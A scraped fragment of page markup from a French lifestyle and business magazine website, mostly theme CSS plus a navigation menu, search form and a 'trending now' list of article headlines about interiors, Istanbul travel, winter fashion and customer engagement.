.tdb-sub-menu-icon,.tdi_66 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_66 .tdb-menu .tdb-normal-menu ul,.tdi_66 .td-pulldown-filter-list,.tdi_66 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}.tdi_66 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_66 .td-pulldown-filter-list li a{font-family:Poppins!important;font-size:13px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_66:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_66 .tdb-mega-menu .sub-menu>li{max-width:1164px!important}.tdi_66 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#ffffff;border-width:0px;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .tdb-menu>li{margin-right:14px}.tdi_66 .tdb-menu>li:last-child{margin-right:0}.tdi_66 .tdb-menu-items-dropdown{margin-left:14px}.tdi_66 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_66 .tdb-menu>li>a,.tdi_66 .td-subcat-more{padding:0 14px}.tdi_66 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .tdb-menu>li{margin-right:12px}.tdi_66 .tdb-menu>li:last-child{margin-right:0}.tdi_66 .tdb-menu-items-dropdown{margin-left:12px}.tdi_66 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_66 .tdb-menu>li>a,.tdi_66 .td-subcat-more{padding:0 12px}.tdi_66 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_66 .td-subcat-more .tdb-menu-more-subicon{margin-left:4px}.tdi_66 .tdb-menu>li>a,.tdi_66 .td-subcat-more,.tdi_66 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:50px!important}.tdi_66 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_66 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_66 .tdb-mega-menu-page>.sub-menu>li{padding:16px}}</style><style>.tdi_66 .tdb-menu>li.current-menu-item>a,.tdi_66 .tdb-menu>li.current-menu-ancestor>a,.tdi_66 .tdb-menu>li.current-category-ancestor>a,.tdi_66 .tdb-menu>li.current-page-ancestor>a,.tdi_66 .tdb-menu>li:hover>a,.tdi_66 .tdb-menu>li.tdb-hover>a,.tdi_66 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#2b78ff}.tdi_66 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_66 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_66 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_66 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_66 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_66 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_66 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_66 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_66 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_66 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_66 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_66 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_66 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#2b78ff}.tdi_66 .tdb-menu>li.current-menu-item>a:after,.tdi_66 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_66 .tdb-menu>li.current-category-ancestor>a:after,.tdi_66 .tdb-menu>li.current-page-ancestor>a:after,.tdi_66 .tdb-menu>li:hover>a:after,.tdi_66 .tdb-menu>li.tdb-hover>a:after,.tdi_66 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:4px}.tdi_66 .tdb-menu>li>a:after,.tdi_66 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style><style>.tdi_66 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_66 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_66 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_66 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_66 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_66 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#2b78ff}.tdi_66 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_66 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_66 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_66 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_66 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_66 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_66 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_66 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_66 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_66 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_66 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_66 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#2b78ff}</style><div id=tdi_66 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-head-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1966"><a href="https://www.insightmag.com/actualites/"><div class="tdb-menu-item-text">Actualités</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1964"><a href="https://www.insightmag.com/voyage-tourisme/"><div class="tdb-menu-item-text">Voyage – Tourisme</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1965"><a href="https://www.insightmag.com/sante-medecine/"><div class="tdb-menu-item-text">Santé – Médecine</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1967"><a href="https://www.insightmag.com/business-entreprise/"><div class="tdb-menu-item-text">Business – Entreprise</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1968"><a href="https://www.insightmag.com/digital-marketing/"><div class="tdb-menu-item-text">Digital – Marketing</div></a></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_69 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_69{margin-right:-4px!important}}</style><style>.tdi_69 .tdb-head-search-btn i{font-size:20px;width:60px;height:60px;line-height:60px;color:#ffffff}.tdi_69 .tdb-head-search-btn svg{width:20px}.tdi_69 .tdb-search-icon-svg{width:60px;height:60px}.tdi_69{display:inline-block}.tdi_69 .tdb-search-txt{top:0px}.tdi_69 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_69 .tdb-search-form{padding:30px;border-width:3px 0 0 0;border-color:#2b78ff}.tdi_69 .tdb-drop-down-search{left:auto;right:0}body .tdi_69 .tdb-drop-down-search-inner,.tdi_69 .tdb-search-form,.tdi_69 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_69 .tdb-head-search-form-input,.tdi_69 .tdb-head-search-placeholder{padding:0 14px}.tdi_69 .tdb-head-search-form-btn svg{width:12px}.tdi_69 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_69 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_69 .result-msg{padding:6px 0;text-align:center;font-family:Roboto Condensed!important}.tdi_69 .tdb-head-search-btn svg,.tdi_69 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_69 .tdb-head-search-btn:hover i{color:rgba(255,255,255,0.8)}.tdi_69 .tdb-head-search-btn:hover svg,.tdi_69 .tdb-head-search-btn:hover svg *{fill:rgba(255,255,255,0.8)}.tdi_69 .tdb-head-search-btn:after{border-bottom-color:#2b78ff}.tdi_69 .tdb-drop-down-search-inner{box-shadow:0px 2px 16px 0px rgba(0,0,0,0.12)}.tdi_69 .tdb-head-search-form-input{color:#000000;font-family:Poppins!important}.tdi_69 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_69 .tdb-head-search-placeholder{color:#aaaaaa;font-family:Poppins!important}.tdi_69 .tdb-search-form-inner{background-color:#f7f7f7}.tdi_69 .tdb-search-form-inner:after{border-color:#eaeaea}.tdi_69 .tdb-head-search-form-btn{background-color:#2b78ff;font-weight:400!important;letter-spacing:0.5px!important}.tdi_69 .tdb-head-search-form-btn:hover{background-color:#3894ff}.tdi_69 .result-msg,.tdi_69 .result-msg a{color:#2b78ff}.tdi_69 .result-msg a:hover{color:#000000}.tdi_69 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_69 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_69 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_69 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_69 .td-module-container:before{bottom:-10px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_69 .entry-thumb{background-position:center 50%}.tdi_69 .td-image-wrap{padding-bottom:110%}.tdi_69 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_69 .td-image-container,.ie11 .tdi_69 .td-image-container{flex:0 0 auto}.tdi_69 .td-module-container{flex-direction:row;align-items:center}.ie10 .tdi_69 .td-module-meta-info,.ie11 .tdi_69 .td-module-meta-info{flex:1}.tdi_69 .td-post-vid-time{display:block}.tdi_69 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_69 .entry-title{margin:0 0 10px;font-family:Poppins!important;font-size:14px!important;line-height:1.3!important;font-weight:700!important}.tdi_69 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_69 .td-post-category{padding:3px 6px;background-color:#000000;font-family:Roboto Condensed!important;font-size:10px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_69 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_69 .td-read-more{display:none}.tdi_69 .td-author-date{display:inline}.tdi_69 .td-post-author-name{display:none}.tdi_69 .entry-review-stars{display:none}.tdi_69 .td-icon-star,.tdi_69 .td-icon-star-empty,.tdi_69 .td-icon-star-half{font-size:15px}.tdi_69 .td-module-comments{display:none}.tdi_69 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_69 .td-post-category:hover{background-color:#2b78ff!important;color:#ffffff}.tdi_69 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_69 .td_module_wrap:hover .td-module-title a,.tdi_69 .tdb-aj-cur-element .entry-title a{color:#2b78ff!important}.tdi_69 .td-editor-date,.tdi_69 .td-editor-date .td-post-author-name,.tdi_69 .td-module-comments a{font-family:Roboto Condensed!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_69 .tdb-drop-down-search-inner{left:0px}.tdi_69 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:380px}.tdi_69 .tdb-search-form{padding:20px}.tdi_69 .tdb-aj-search-results{padding:0 20px 20px}.tdi_69 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_69 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_69 .td-module-container:before{bottom:-10px}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_69 .tdb-head-search-btn i{font-size:17px;width:51px;height:51px;line-height:51px}.tdi_69 .tdb-head-search-btn svg{width:17px}.tdi_69 .tdb-search-icon-svg{width:51px;height:51px}.tdi_69 .tdb-drop-down-search-inner{left:0px}.tdi_69 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:360px}.tdi_69 .tdb-search-form{padding:20px}.tdi_69 .tdb-head-search-form-btn{padding:6px 16px}.tdi_69 .tdb-aj-search-results{padding:0 20px 20px}.tdi_69 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_69 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_69 .td-module-container:before{bottom:-10px}.tdi_69 .td-module-meta-info{padding:0 0 0 12px}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_69 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_69 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_69 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_69 .td-module-container:before{bottom:-10px}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.insightmag.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Recherche</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-main-page-wrap td-container-wrap"><div class="tdc-content-wrap"><div id="tdi_70" class="tdc-zone"><div class="tdc_zone tdi_71  wpb_row td-pb-row"  ><style scoped>.tdi_71{min-height:0}</style><div id="tdi_72" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_73  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_73,.tdi_73 .tdc-columns{min-height:0}.tdi_73,.tdi_73 .tdc-columns{display:block}.tdi_73 .tdc-columns{width:100%}.tdi_73:before,.tdi_73:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_73{margin-left:-10px;margin-right:-10px}.tdi_73 .tdc-row-video-background-error,.tdi_73>.vc_column,.tdi_73>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_73{margin-left:-5px;margin-right:-5px}.tdi_73 .tdc-row-video-background-error,.tdi_73>.vc_column,.tdi_73>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}.tdi_73{padding-top:24px!important;padding-bottom:60px!important;position:relative}.tdi_73 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_73{padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_73{padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_73{padding-top:20px!important;padding-right:5px!important;padding-bottom:30px!important;padding-left:5px!important}}</style><div class="tdi_72_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_72_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("")!important;background-repeat:no-repeat!important;background-position:center bottom!important;opacity:0.5!important}</style></div></div><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_75{vertical-align:baseline}.tdi_75>.wpb_wrapper,.tdi_75>.wpb_wrapper>.tdc-elements{display:block}.tdi_75>.wpb_wrapper>.tdc-elements{width:100%}.tdi_75>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_75>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_trending_now tdi_76 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" ><style>.td-theme-wrap .tdi_76 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_76 .td-subcat-item a:hover,.td-theme-wrap .tdi_76 .td-subcat-item .td-cur-simple-item{color:#000000}.td-theme-wrap .tdi_76 .block-title>*,.td-theme-wrap .tdi_76 .td-subcat-dropdown:hover .td-subcat-more{background-color:#000000}.td-theme-wrap .td-footer-wrapper .tdi_76 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_76 .block-title{border-color:#000000}.td-theme-wrap .tdi_76 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_76 .td_quote_on_blocks,.td-theme-wrap .tdi_76 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_76 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_76 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_76 .td-instagram-user a{color:#000000}.td-theme-wrap .tdi_76 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_76 .td-load-more-wrap a:hover{background-color:#000000;border-color:#000000}.td-theme-wrap .tdi_76 .td-read-more a,.td-theme-wrap .tdi_76 .td-weather-information:before,.td-theme-wrap .tdi_76 .td-weather-week:before,.td-theme-wrap .tdi_76 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_76 .td-post-category,.td-theme-wrap .tdi_76 .td-post-category:hover{background-color:#000000}.tdi_76{margin-bottom:24px!important;padding-right:0px!important;padding-left:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_76{margin-bottom:20px!important}}</style><style>.td_block_trending_now{padding:0 18px}.td-trending-now-wrapper{display:flex;align-items:center;position:relative;-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px);overflow:hidden}.td-trending-now-wrapper .td-next-prev-wrap{margin:0 0 0 auto;z-index:1}.td-trending-now-wrapper:hover .td-trending-now-title{background-color:var(--td_theme_color,#4db2ec)}.td-trending-now-wrapper .td-trending-now-nav-right{padding-left:2px}.td-trending-now-title{background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;text-transform:uppercase;color:#fff;padding:2px 10px 1px;display:inline-block;line-height:22px;-webkit-transition:background-color 0.3s;transition:background-color 0.3s;cursor:default;-webkit-user-select:none;user-select:none}@-moz-document url-prefix(){.td-trending-now-title{line-height:21px}}.td-trending-now-display-area{display:flex;align-items:center;vertical-align:top;padding:0 0 0 15px}.td-trending-now-display-area .entry-title{font-size:15px;line-height:25px;margin:0}.td-trending-now-post{opacity:0;position:absolute;top:0;padding-right:119px;overflow:hidden}.td-trending-now-post:first-child{opacity:1;z-index:1;opacity:1}.td-next-prev-wrap .td-trending-now-nav-right{margin-right:0}.td_block_trending_now.td-trending-style2{border:1px solid #eaeaea;padding-top:20px;padding-bottom:20px}body .tdi_76 .td-trending-now-title,.tdi_76 .td-trending-now-wrapper:hover .td-trending-now-title{background-color:#000000}.tdi_76 .td-next-prev-wrap a:hover{color:#fff}.tdi_76 .entry-title a{color:#000000;font-family:Poppins!important;font-size:13px!important;font-weight:600!important}.tdi_76 .td-next-prev-wrap a{color:#000000;border-color:rgba(255,255,255,0)}.tdi_76 .td-trending-now-title{font-family:Roboto Condensed!important;font-size:13px!important;letter-spacing:1px!important}.td-theme-wrap .tdi_76 .td-next-prev-wrap a:hover{background-color:#2b78ff;border-color:#2b78ff}@media (min-width:768px) and (max-width:1018px){.td_block_trending_now{padding:0 6px}}@media (min-width:768px) and (max-width:1018px){.td-trending-now-post{padding-right:107px}}@media (max-width:767px){.td_block_trending_now{padding:0}.td-trending-now-wrapper{flex-direction:column;text-align:center}.td-trending-now-wrapper .td-next-prev-wrap{display:none}.td-trending-now-title{padding:2px 10px 1px}.td-trending-now-display-area{width:100%;padding:0;display:block;height:26px;position:relative;top:10px}.td-trending-now-display-area .td_module_trending_now .entry-title{font-size:14px;line-height:16px}.td-trending-now-post{width:100%;padding-right:0}}</style><script type="litespeed/javascript">var block_tdi_76=new tdBlock();block_tdi_76.id="tdi_76";block_tdi_76.atts='{"tdc_css":"[base64]","header_color":"#000000","articles_color":"#000000","custom_title":"A ne pas manquer","f_title_font_family":"522","f_title_font_spacing":"1","f_article_font_family":"702","f_article_font_weight":"600","f_title_font_size":"13","f_article_font_size":"13","next_prev_border_color":"rgba(255,255,255,0)","next_prev_color":"#000000","next_prev_hover_color":"#2b78ff","block_type":"td_block_trending_now","title_padding":"","navigation":"","timer":3,"style":"","separator":"","mt_tl":"","mt_title_tag":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","review_source":"","el_class":"","header_text_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_line_height":"","f_article_font_style":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_76","tdc_css_class":"tdi_76","tdc_css_class_style":"tdi_76_rand_style"}';block_tdi_76.td_column_number="3";block_tdi_76.block_type="td_block_trending_now";block_tdi_76.post_count="5";block_tdi_76.found_posts="226";block_tdi_76.header_color="#000000";block_tdi_76.ajax_pagination_infinite_stop="";block_tdi_76.max_num_pages="46";tdBlocksArray.push(block_tdi_76)</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_76" data-start="" data-timer=""><div class="td-trending-now-title">A ne pas manquer</div><div class="td-trending-now-display-area"><div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu3285/separations-vitrees-sur-mesure/"  rel="bookmark" title="Intégrez des séparations vitrées sur mesure pour sublimer et organiser votre intérieur">Intégrez des séparations vitrées sur mesure pour sublimer et organiser votre intérieur</a></h3></div><div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu3279/istanbul-modele-aeroports/"  rel="bookmark" title="Istanbul : le modèle à suivre des aéroports européens et les leçons à en tirer">Istanbul : le modèle à suivre des aéroports européens et les leçons à en tirer</a></h3></div><div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu3275/doudoune-sacoche-hiver-style/"  rel="bookmark" title="Doudoune et Sacoche : L&rsquo;alliance incontournable pour traverser l&rsquo;hiver avec style et praticité">Doudoune et Sacoche : L&rsquo;alliance incontournable pour traverser l&rsquo;hiver avec style et praticité</a></h3></div><div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu3270/impact-innovations-engagement-clients/"  rel="bookmark" title="L&rsquo;impact des innovations technologiques sur l&rsquo;engagement et la rétention des clients">L&rsquo;impact des innovations technologiques sur l&rsquo;engagement et la rétention des clients</a></h3></div><div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu3264/istanbul-heritage-innovations/"  rel="bookmark" title="Istanbul : Un Voyage entre Héritage Culturel et Innovations Contemporaines">Istanbul : Un Voyage entre Héritage Culturel et Innovations Contemporaines</a></h3></div></div><div class="td-next-prev-wrap"><a href="#"
class="td_ajax-prev-pagex td-trending-now-nav-left"
aria-label="prev"
data-block-id="tdi_76"
data-moving="left"
data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
class="td_ajax-next-pagex td-trending-now-nav-right"
aria-label="next"
data-block-id="tdi_76"
data-moving="right"
data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div><div class="td-big-grid-flex td_block_wrap td_block_big_grid_flex_7 tdi_77 td-big-grid-flex-lightsky td-pb-border-top td-grid-hero td_block_template_1 td-big-grid-flex-posts" data-td-block-uid="tdi_77" ><style>.tdi_77{margin-bottom:70px!important}@media (min-width:768px) and (max-width:1018px){.tdi_77{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_77{margin-bottom:50px!important}}</style><style>.td-big-grid-flex{width:100%;padding-bottom:0}.td-big-grid-flex .td_block_inner:after,.td-big-grid-flex .td_block_inner .td-big-grid-flex-post:after{content:'';display:table;clear:both}.td-big-grid-flex .td-big-grid-flex-post{position:relative;float:left;padding-bottom:0}.td-big-grid-flex .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.td-big-grid-flex .td-image-wrap{position:relative;display:block;overflow:hidden}.td-big-grid-flex .td-image-wrap:before{position:absolute;bottom:0;left:0;width:100%;height:100%;-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease;z-index:1}.td-big-grid-flex .td-module-thumb{position:relative;margin-bottom:0}.td-big-grid-flex .td-module-thumb:after{position:absolute;top:0;left:0;width:100%;height:100%}.td-big-grid-flex .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.td-big-grid-flex .td-module-thumb .td-thumb-css{transition:opacity 0.3s,transform 0.3s;-webkit-transition:opacity 0.3s,transform 0.3s}.td-big-grid-flex .td-post-category{transition:background-color 0.2s ease;-webkit-transition:background-color 0.2s ease;padding:3px 7px;background-color:rgba(0,0,0,0.7);font-family:var(--td_default_google_font_2,'Roboto',sans-serif);line-height:13px;font-weight:500;text-transform:uppercase;pointer-events:auto}.td-big-grid-flex .td-module-meta-info{position:absolute;left:0;margin-bottom:0;width:100%;pointer-events:none;z-index:1}.td-big-grid-flex .td-module-title a,.td-big-grid-flex .td-post-author-name span,.td-big-grid-flex .td-module-container:hover .entry-title a,.td-big-grid-flex .td-post-author-name a,.td-big-grid-flex .td-post-date{color:#fff}.td-big-grid-flex .td-module-title{margin:0}.td-big-grid-flex .td-module-title a{text-shadow:1px 1px 3px rgba(0,0,0,0.2)}.td-big-grid-flex .td-editor-date{display:inline-block}.td-big-grid-flex .td-post-author-name a,.td-big-grid-flex .td-post-author-name span,.td-big-grid-flex .td-post-date{text-shadow:1px 